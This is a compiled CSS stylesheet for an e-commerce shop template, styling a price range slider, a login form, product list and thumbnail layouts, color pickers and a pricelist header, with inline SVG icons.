.noUi-horizontal .noUi-handle::before, .noUi-horizontal .noUi-handle .s1, .noUi-horizontal .noUi-handle .s2 {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 40px;
  height: 40px;
  content: "";
  margin: -20px 0 0 -20px; }

.noUi-horizontal .noUi-background, .noUi-horizontal .noUi-base {
  background-color: #4c4c4c;
  height: 2px; }

.row.search_price, .field.search_price {
  border: none; }

.noUi-horizontal .noUi-handle.noUi-active {
  box-shadow: 0 0 0 6px rgba(240, 240, 240, 0.1); }

.range_slider_wrapper {
  height: 74px; }

label.range {
  position: absolute;
  top: 26px;
  left: -15px;
  width: 45px !important;
  cursor: pointer;
  height: 23px;
  color: #fff;
  border: 1px solid #4c4c4c; }
  label.range:after {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background: #303030;
    top: -6px;
    left: 16px;
    border-left: 1px solid #454545;
    border-top: 1px solid #454545;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  label.range:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    z-index: 101;
    bottom: 0; }
  label.range input[type="text"] {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    outline: none;
    z-index: 100;
    background: none;
    border: 0;
    text-align: center;
    width: 100%;
    cursor: pointer;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    padding: 0 0 0 0;
    color: #fff; }
  label.range.max:after {
    left: 17px; }

.login-title {
  border-bottom: 1px solid #eaeaea;
  font-size: 26px;
  color: #2b2b2b;
  cursor: pointer;
  font-weight: bold;
  text-transform: uppercase;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .login-title:before {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    margin: 0 14px 0 0;
    content: "";
    width: 47px;
    height: 45px;
    display: inline-block;
    vertical-align: middle;
    border-right: 1px solid #eaeaea;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2222px%22%20height%3D%2225px%22%20%20viewBox%3D%220%200%2022%2025%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%232b2b2b%22%20d%3D%22M12.031%2C17.000%20C10.965%2C17.000%207.000%2C17.000%207.000%2C17.000%20C7.000%2C17.000%203.035%2C17.000%201.969%2C17.000%20C0.902%2C17.000%20-0.000%2C15.336%20-0.000%2C13.313%20C-0.000%2C10.479%201.350%2C8.928%202.469%2C8.129%20C3.647%2C9.183%205.242%2C9.831%207.000%2C9.831%20C8.758%2C9.831%2010.353%2C9.183%2011.531%2C8.129%20C12.650%2C8.928%2014.000%2C10.479%2014.000%2C13.313%20C14.000%2C15.336%2013.098%2C17.000%2012.031%2C17.000%20ZM7.000%2C7.373%20C4.825%2C7.373%203.063%2C5.723%203.063%2C3.686%20C3.063%2C1.650%204.825%2C-0.000%207.000%2C-0.000%20C9.175%2C-0.000%2010.938%2C1.650%2010.938%2C3.686%20C10.938%2C5.723%209.175%2C7.373%207.000%2C7.373%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 23px center no-repeat;
    background-size: 27px 30px; }
  .login-title:hover, .login-title.opened {
    color: #00a8c6; }
    .login-title:hover:before, .login-title.opened:before {
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2222px%22%20height%3D%2225px%22%20%20viewBox%3D%220%200%2022%2025%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M12.031%2C17.000%20C10.965%2C17.000%207.000%2C17.000%207.000%2C17.000%20C7.000%2C17.000%203.035%2C17.000%201.969%2C17.000%20C0.902%2C17.000%20-0.000%2C15.336%20-0.000%2C13.313%20C-0.000%2C10.479%201.350%2C8.928%202.469%2C8.129%20C3.647%2C9.183%205.242%2C9.831%207.000%2C9.831%20C8.758%2C9.831%2010.353%2C9.183%2011.531%2C8.129%20C12.650%2C8.928%2014.000%2C10.479%2014.000%2C13.313%20C14.000%2C15.336%2013.098%2C17.000%2012.031%2C17.000%20ZM7.000%2C7.373%20C4.825%2C7.373%203.063%2C5.723%203.063%2C3.686%20C3.063%2C1.650%204.825%2C-0.000%207.000%2C-0.000%20C9.175%2C-0.000%2010.938%2C1.650%2010.938%2C3.686%20C10.938%2C5.723%209.175%2C7.373%207.000%2C7.373%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 23px center no-repeat;
      background-size: 27px 30px; }

.shop2-block.login-form {
  padding: 91px 0 0 0;
  color: #fff;
  display: none; }
  .shop2-block.login-form.opened {
    display: block; }
  .shop2-block.login-form .row {
    position: relative;
    margin: 0 0 15px 0; }
    .shop2-block.login-form .row label {
      display: block;
      padding: 0 0 8px 0; }
  .shop2-block.login-form #login {
    width: 100%; }
  .shop2-block.login-form button.signin-btn {
    position: absolute;
    right: 0;
    bottom: 8px;
    width: 80px;
    font-size: 16px;
    padding: 12px 15px; }
  .shop2-block.login-form .password {
    margin-right: 100px; }
    .shop2-block.login-form .password input[type="password"] {
      width: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      line-height: 38px; }
  .shop2-block.login-form .register, .shop2-block.login-form .forgot-password {
    font-size: 16px;
    color: #00a8c6;
    padding: 0 15px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    text-align: center;
    width: 48%;
    margin: 12px 0 0 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none; }
  .shop2-block.login-form .register {
    float: left; }
  .shop2-block.login-form .forgot-password {
    float: right; }

.list-thumb {
  display: -moz-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row; }
  .list-thumb .shop2-product-item {
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }
  .list-thumb .product-item-in {
    align-content: space-between;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap; }
    .list-thumb .product-item-in .product-middle {
      -webkit-box-flex: 1;
      -webkit-flex: 1 0 auto;
      -moz-box-flex: 1;
      -moz-flex: 1 0 auto;
      -ms-flex: 1 0 auto;
      flex: 1 0 auto; }

.product-item-in a {
  color: #00a8c6; }

.product-list {
  margin-top: 28px; }
  .product-list.product-list-thumbs {
    margin-right: 0; }
  .product-list .jq-selectbox {
    display: block !important;
    width: 100%; }

.shop2-main-after {
  background: rgba(255, 255, 255, 0.1);
  padding: 10px 30px 35px;
  margin: 0 30px 35px; }

.product-label div {
  text-align: center;
  padding: 11px 0 11px 0 !important;
  width: 40px;
  height: 18px;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  font-size: 12px;
  font-weight: normal !important; }
  .product-label div.product-new {
    float: left;
    background: #ff4040 !important; }
  .product-label div.product-spec {
    background: #f4a62a !important;
    float: right; }

.shop2-color-pick li, .shop2-texture-pick li, .shop2-color-ext-list li, .shop2-color-ext-multi li {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 2px;
  width: 38px;
  height: 38px;
  margin: 0 4px 4px 0;
  border-color: #e5e5e5;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid transparent;
  outline: 1px solid #e5e5e5;
  background-clip: content-box;
  background-size: 32px 32px; }
  .shop2-color-pick li span, .shop2-texture-pick li span, .shop2-color-ext-list li span, .shop2-color-ext-multi li span {
    width: 100%;
    height: 33px;
    margin: 0; }
  .shop2-color-pick li.active-color, .shop2-texture-pick li.active-color, .shop2-color-ext-list li.active-color, .shop2-color-ext-multi li.active-color, .shop2-color-pick li.active-texture, .shop2-texture-pick li.active-texture, .shop2-color-ext-list li.active-texture, .shop2-color-ext-multi li.active-texture {
    border-color: #00a8c6; }
  .shop2-color-pick li img, .shop2-texture-pick li img, .shop2-color-ext-list li img, .shop2-color-ext-multi li img {
    width: 100%;
    height: 100%; }
  .shop2-color-pick .shop2-color-ext-selected, .shop2-texture-pick .shop2-color-ext-selected, .shop2-color-ext-list .shop2-color-ext-selected, .shop2-color-ext-multi .shop2-color-ext-selected {
    background-position: 2px 2px;
    background-size: 34px;
    border: 0;
    outline: 1px solid #e5e5e5;
    border: 2px solid transparent;
    outline: 1px solid #e5e5e5;
    background-clip: padding-box; }

.shop2-color-pick li span {
  height: 32px; }

.shop2-color-ext-multi {
  outline: none; }

.shop2-color-ext-multi li:first-child:last-child {
  width: 40px !important; }

.product-label {
  color: #fff;
  position: absolute;
  left: -20px;
  top: -20px;
  right: -20px;
  line-height: normal; }
  .product-label .product-new {
    float: left; }
  .product-label .product-spec {
    float: right; }

.product-list .product-top {
  position: relative;
  z-index: 1; }

.product-list-thumbs {
  margin: 0 0 0 -1.33%; }
  .product-list-thumbs .shop2-product-item {
    float: left;
    width: 15.24%;
    padding: 0;
    margin: 0 0 20px 1.42%;
    background: #fff;
    position: relative; }
  .product-list-thumbs .shop2-product-item:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -46px;
    right: 0;
    height: 86px;
    background: url(../block-shad.png) center center no-repeat;
    background-size: 100% 100%;
    z-index: -1; }
  .product-list-thumbs .shop2-product-item:nth-child(3n) {
    margin-right: 0; }
  .product-list-thumbs .shop2-product-item .product-item-in {
    padding: 30px 35px;
    position: relative;
    background: #fff; }
  .product-list-thumbs .shop2-product-item .product-bot-wrap {
    border-top: 1px solid #eaeaea;
    width: 100%; }
  .product-list-thumbs .shop2-product-item .product-bot {
    border-top: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 10px 0 0 0; }
  .product-list-thumbs .shop2-product-item .product-image {
    position: relative;
    margin: 0 auto 20px auto;
    width: auto;
    text-align: center; }
    .product-list-thumbs .shop2-product-item .product-image img {
      display: inline-block;
      width: auto; }
    .product-list-thumbs .shop2-product-item .product-image > a {
      display: block; }
  .product-list-thumbs .shop2-product-item .product-middle {
    z-index: 4;
    position: relative; }
  .product-list-thumbs .shop2-product-item .tpl-stars {
    margin: 0 auto 17px; }
  .product-list-thumbs .shop2-product-item .product-name {
    padding: 0 0 12px 0;
    font-size: 27px;
    line-height: 32px;
    font-weight: bold;
    text-align: center; }
    .product-list-thumbs .shop2-product-item .product-name a {
      color: #383838;
      text-decoration: none; }
  .product-list-thumbs .shop2-product-item .product-article {
    text-align: center;
    font-size: 19px;
    line-height: normal;
    color: #a1a1a1;
    margin: 0 0 24px 0;
    font-weight: 200; }
  .product-list-thumbs .shop2-product-item .jq-selectbox.jqselect {
    white-space: nowrap; }
  .product-list-thumbs .shop2-product-item .shop2-product-options {
    border-top: 0;
    display: table;
    width: 100%;
    border-collapse: collapse;
    table-layout: fixed;
    word-wrap: break-word; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .tr {
      display: table-row;
      border-top: 1px solid #eaeaea; }
      .product-list-thumbs .shop2-product-item .shop2-product-options .tr.type-select .td {
        padding-top: 12px; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .tr, .product-list-thumbs .shop2-product-item .shop2-product-options .th, .product-list-thumbs .shop2-product-item .shop2-product-options .td {
      width: 100%;
      font-weight: 200; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .th {
      display: table-cell;
      width: 50%;
      font-size: 14px;
      color: #b7b7b7;
      padding: 12px 0 5px 0;
      line-height: normal; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .jq-selectbox__select-text {
      overflow: hidden;
      white-space: nowrap; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .color_2 .th, .product-list-thumbs .shop2-product-item .shop2-product-options .color_2 .td {
      vertical-align: middle; }
      .product-list-thumbs .shop2-product-item .shop2-product-options .color_2 .th {
        padding: 5px 0 5px; }
      .product-list-thumbs .shop2-product-item .shop2-product-options .color_2 .td {
        padding: 12px 0 12px; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .td {
      text-align: right;
      display: table-cell;
      width: 50%;
      line-height: normal;
      font-size: 14px;
      padding: 0 0 12px 0;
      border: 0;
      color: #383838; }
    .product-list-thumbs .shop2-product-item .shop2-product-options a {
      color: #00a8c6; }
  .product-list-thumbs .shop2-product-item .product-amount {
    padding: 15px 0 15px 0;
    padding: 0; }
    .product-list-thumbs .shop2-product-item .product-amount .amount-title, .product-list-thumbs .shop2-product-item .product-amount .shop2-product-amount {
      display: none; }
  .product-list-thumbs .shop2-product-item .product-top {
    width: 100%; }
  .product-list-thumbs .shop2-product-item .product-bot {
    display: table;
    width: 100%;
    text-align: right; }
  .product-list-thumbs .shop2-product-item .product-price {
    text-align: left;
    display: table-cell;
    vertical-align: middle;
    line-height: 1; }
    .product-list-thumbs .shop2-product-item .product-price .price-current {
      text-align: left;
      vertical-align: middle;
      font-size: 30px;
      font-weight: bold;
      color: #383838; }
      .product-list-thumbs .shop2-product-item .product-price .price-current strong {
        font-size: 30px; }
  .product-list-thumbs .shop2-product-item .shop2-product-btn {
    margin-top: 5px; }
  .product-list-thumbs .price-old {
    font-size: 18px;
    color: #9c9999; }
  .product-list-thumbs .shop2-product-actions dd {
    left: -15px !important;
    right: -15px !important;
    max-width: 230px; }

.shop2-product .form-add .product-price .price-old.question {
  background: none; }

.price-old.question span {
  cursor: pointer; }

.shop2-product .product-side-l .tpl-rating {
  -webkit-background-size: 12px 11px;
  background-size: 12px 11px; }

.price-old strong {
  position: relative; }
  .price-old strong:after {
    content: "";
    position: absolute;
    left: 0;
    top: 51%;
    right: 0;
    height: 1px;
    background: #ff4040; }

.product-price {
  color: #383838; }

.shop2-product-item {
  position: relative; }
  .shop2-product-item:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -46px;
    right: 0;
    height: 86px;
    background: url(../block-shad.png) center center no-repeat;
    background-size: 100% 100%;
    z-index: -1; }

.shop2-product-item .shop2-product-options .th.load, .shop2-product-item .shop2-product-options .td.file {
  display: table-cell;
  padding-bottom: 8px; }
  .shop2-product-item .shop2-product-options .load {
    padding: 16px 0 1px 0; }

.td.file {
  padding: 12px 0;
  text-align: right; }
  .td.file a {
    display: inline-block;
    line-height: 30px;
    text-decoration: none;
    padding: 0 21px; }

.product-article {
  font-size: 19px;
  color: #a1a1a1;
  font-weight: 200;
  padding: 0 0 9px 0; }

.shop2-product .form-add .shop2-product-btn {
  min-width: 121px; }

.product-list.hide-params.product-list-simple .shop2-product-options, .product-list.hide-params.product-list-thumbs .shop2-product-options {
  display: none; }

.product-list-simple {
  width: 100%; }
  .product-list-simple .product-item-in {
    background: #fff;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }
  .product-list-simple .shop2-product-item {
    width: auto;
    float: none;
    font-size: 14px;
    color: #484848;
    margin: 0 0 20px 0;
    padding: 0 20px;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .product-list-simple .product-top {
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .product-list-simple .product-bot-wrap {
    position: relative;
    float: right; }
  .product-list-simple .product-bot-wrap .shop2-product-discount-desc {
    right: -16px !important; }
  .product-list-simple .product-image {
    padding: 40px 20px 20px 0;
    position: relative;
    max-width: 277px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .product-list-simple .product-image a {
    display: block; }
  .product-list-simple .product-image img {
    width: 100%; }
  .product-list-simple .product-label {
    left: 0;
    top: 20px;
    right: 20px; }
  .product-list-simple .product-middle {
    width: 100%;
    font-size: 14px;
    line-height: normal;
    padding: 19px;
    border-left: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .product-list-simple .tpl-stars {
    width: 89px;
    height: 17px;
    margin: 0 0 10px 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .product-list-simple .tpl-rating {
    width: 89px;
    height: 17px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 18px 18px; }
  .product-list-simple .product-name {
    font-size: 27px;
    font-weight: bold;
    padding: 0 0 4px 0; }
  .product-list-simple .product-name a {
    color: #383838;
    text-decoration: none; }
    .product-list-simple .product-name a:hover {
      text-decoration: underline; }
  .product-list-simple .shop2-product-actions dt {
    border: 0;
    padding-top: 0; }
  .product-list-simple .shop2-product-options {
    display: table;
    border-collapse: collapse;
    width: 100%; }
  .product-list-simple .shop2-product-options .tr {
    border-top: 1px solid #eaeaea;
    display: table-row; }
  .product-list-simple .shop2-product-options .d-tc {
    font-size: 14px;
    display: table-cell;
    width: 50%; }
  .product-list-simple .shop2-product-options .th {
    font-weight: 200;
    padding: 14px 0 14px 0; }
  .product-list-simple .shop2-product-options .td {
    color: #484848;
    padding: 14px 0 14px 0; }
  .product-list-simple .shop2-product-options .type-color .th, .product-list-simple .shop2-product-options .type-select .th, .product-list-simple .shop2-product-options .type-texture .th {
    vertical-align: middle; }
  .product-list-simple .shop2-product-options .td.file {
    text-align: left; }
  .product-list-simple .shop2-color-pick {
    margin: 0 0 -3px 0; }
  .product-list-simple .shop2-product-options .td.file {
    padding-bottom: 14px; }
  .product-list-simple .shop2-product-options .td.file a {
    color: #00a8c6; }
  .product-list-simple .product-anonce {
    padding: 0 0 14px 0; }
  .product-list-simple .product-bot-wrap {
    width: 181px;
    min-width: 181px;
    padding: 20px 0 20px 20px;
    -webkit-flex-shrink: 0;
    -moz-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0; }
  .product-list-simple .product-amount {
    height: 0;
    visibility: hidden;
    display: block;
    border-top: 1px solid #eaeaea; }
  .product-list-simple .product-amount .amount-title {
    display: none; }
  .product-list-simple .product-amount .shop2-product-amount {
    display: none;
    padding: 15px 0 15px 0; }
  .product-list-simple .product-bot {
    padding: 4px 0 15px 0;
    line-height: normal;
    line-height: 1; }
  .product-list-simple .price-old {
    color: #c6c6c6; }
  .product-list-simple .price-old span {
    position: relative; }
  .product-list-simple .product-price {
    display: inline-block;
    vertical-align: middle;
    font-size: 27px;
    min-width: 164px;
    font-weight: bold; }
  .product-list-simple .shop2-product-btn {
    display: inline-block;
    vertical-align: middle; }
  .product-list-simple .shop2-color-pick li span, .product-list-simple .shop2-texture-pick li span, .product-list-simple .shop2-color-ext-list li span, .product-list-simple .shop2-color-ext-multi li span {
    height: 32px; }
  .product-list-simple .shop2-product-actions dd {
    left: 0px !important; }

.shop2-product-actions {
  position: relative; }

.shop2-product-actions dd {
  left: 5px !important;
  right: 5px !important;
  width: auto;
  max-width: 190px; }

.shop2-product-actions dt {
  background: none;
  padding: 15px 0 15px 0;
  border-top: 1px solid #eaeaea; }
  .shop2-product-actions dt span.icon-action {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    border: 1px solid #00a8c6;
    width: 28px;
    line-height: 30px;
    text-align: center;
    height: 28px;
    background: none; }
  .shop2-product-actions dt span.icon-action:after {
    content: "%";
    font-size: 19px;
    color: #00a8c6; }
  .shop2-product-actions dt span.name-action {
    border: 0;
    font-weight: normal;
    font-size: 14px; }
  .shop2-product-actions dt.gift-action span.icon-action {
    width: 28px;
    height: 28px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2216px%22%20height%3D%2218px%22%20%20viewBox%3D%220%200%2016%2018%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M14.999%2C10.048%20L14.999%2C15.317%20C14.999%2C16.452%2013.949%2C17.371%2012.654%2C17.371%20L3.345%2C17.371%20C2.050%2C17.371%200.999%2C16.452%200.999%2C15.317%20L0.999%2C10.031%20C0.404%2C9.684%20-0.000%2C9.047%20-0.000%2C8.308%20L-0.000%2C5.402%20C-0.000%2C4.297%200.895%2C3.402%201.999%2C3.402%20L4.471%2C3.402%20C3.632%2C2.492%203.439%2C1.270%204.076%2C0.538%20C4.775%2C-0.267%206.203%2C-0.172%207.265%2C0.750%20C7.597%2C1.039%207.825%2C1.378%207.999%2C1.727%20C8.174%2C1.378%208.401%2C1.039%208.734%2C0.750%20C9.796%2C-0.172%2011.223%2C-0.267%2011.923%2C0.538%20C12.560%2C1.270%2012.367%2C2.492%2011.528%2C3.402%20L14.030%2C3.402%20C15.135%2C3.402%2016.031%2C4.297%2016.031%2C5.402%20L16.031%2C8.308%20C16.031%2C9.059%2015.612%2C9.706%2014.999%2C10.048%20ZM6.490%2C1.776%20C6.050%2C1.370%205.460%2C1.329%205.170%2C1.683%20C4.881%2C2.036%205.002%2C2.652%205.442%2C3.057%20C5.881%2C3.463%206.471%2C3.505%206.761%2C3.151%20C7.050%2C2.797%206.929%2C2.181%206.490%2C1.776%20ZM10.828%2C1.683%20C10.539%2C1.329%209.948%2C1.370%209.509%2C1.776%20C9.070%2C2.181%208.948%2C2.797%209.238%2C3.151%20C9.527%2C3.505%2010.118%2C3.463%2010.557%2C3.057%20C10.996%2C2.652%2011.118%2C2.036%2010.828%2C1.683%20ZM8.999%2C15.465%20L12.000%2C15.465%20C12.552%2C15.465%2012.999%2C15.017%2012.999%2C14.465%20L12.999%2C9.379%20L8.999%2C9.379%20L8.999%2C15.465%20ZM2.999%2C14.465%20C2.999%2C15.017%203.447%2C15.465%203.999%2C15.465%20L7.000%2C15.465%20L7.000%2C9.379%20L2.999%2C9.379%20L2.999%2C14.465%20ZM1.999%2C6.340%20L1.999%2C7.371%20C1.999%2C7.923%202.447%2C8.371%202.999%2C8.371%20L3.056%2C8.371%20L7.000%2C8.371%20L7.000%2C5.340%20L2.999%2C5.340%20C2.447%2C5.340%201.999%2C5.787%201.999%2C6.340%20ZM13.937%2C6.340%20C13.937%2C5.787%2013.489%2C5.340%2012.937%2C5.340%20L8.999%2C5.340%20L8.999%2C8.371%20L12.943%2C8.371%20C12.942%2C8.370%2012.942%2C8.370%2012.942%2C8.370%20C13.492%2C8.367%2013.937%2C7.921%2013.937%2C7.371%20L13.937%2C6.340%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .shop2-product-actions dt.gift-action span.icon-action:after {
      display: none; }

.product-anonce {
  color: #2b2b2b; }

.ie .shop2-pricelist {
  table-layout: fixed; }
  .ie .shop2-pricelist .product-top {
    -webkit-flex-shrink: 1;
    -moz-flex-shrink: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1; }
  .ie .shop2-pricelist .product-bot {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }

.shop2-pricelist {
  margin: 28px 0;
  line-height: normal;
  /*
   @include flex(none);
   @include flex-direction(none);
   @include justify-content(none);		
   @include align-items(none);	
   */ }
  .shop2-pricelist .pricelist-header {
    display: block;
    position: relative;
    width: 100%;
    height: 46px;
    background: #383838;
    z-index: 1; }
  .shop2-pricelist .product-label div.product-new {
    margin-right: 4px; }
  .shop2-pricelist .product-label div.product-spec {
    float: left; }
  .shop2-pricelist .product-compare {
    border: 0;
    border-top: 1px solid #eaeaea; }
  .shop2-pricelist .pricelist-header-left, .shop2-pricelist .pricelist-header-right {
    float: left; }
  .shop2-pricelist .pricelist-header-left .th, .shop2-pricelist .pricelist-header-right .th {
    float: left;
    font-size: 20px;
    padding: 10px 20px;
    background: none;
    display: block; }
    .shop2-pricelist .pricelist-header-left .th.column-name, .shop2-pricelist .pricelist-header-right .th.column-name {
      width: 61.4%; }
